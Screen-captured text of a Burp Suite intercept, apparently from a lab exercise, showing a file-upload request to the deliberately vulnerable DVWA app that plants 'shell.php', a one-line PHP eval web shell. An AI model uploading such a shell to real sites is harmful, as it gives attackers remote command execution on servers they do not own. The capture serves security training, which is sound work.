 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.119.200:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------1690764431155798831316481715​33
Content-Length: 503
Cookie: security=medium; PHPSESSID=0niq9qbe4kp4qhimt9cv7g1lm6
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------169076443115579883131648171533
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------169076443115579883131648171533
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/x-php
<?php @eval($_POST[dmc]);?>
-----------------------------169076443115579883131648171533
Content-Disposition: form-data; name="Upload"
Upload